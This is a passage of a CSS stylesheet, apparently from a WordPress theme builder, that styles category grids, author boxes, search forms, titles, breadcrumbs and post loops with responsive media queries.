  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
#wp-admin-bar-tdb_template_builder a {
  background-color: #2b4858;
  color: #fff;
}
#wp-admin-bar-tdb_template_builder a:hover {
  background-color: #1c5879 !important;
  color: #fff !important;
}
.tdb-fake-block {
  filter: grayscale(1);
  opacity: 0.1;
  user-select: none;
  -webkit-user-select: none;
}
.tdb-fake-block .td_module_wrap {
  pointer-events: none;
}
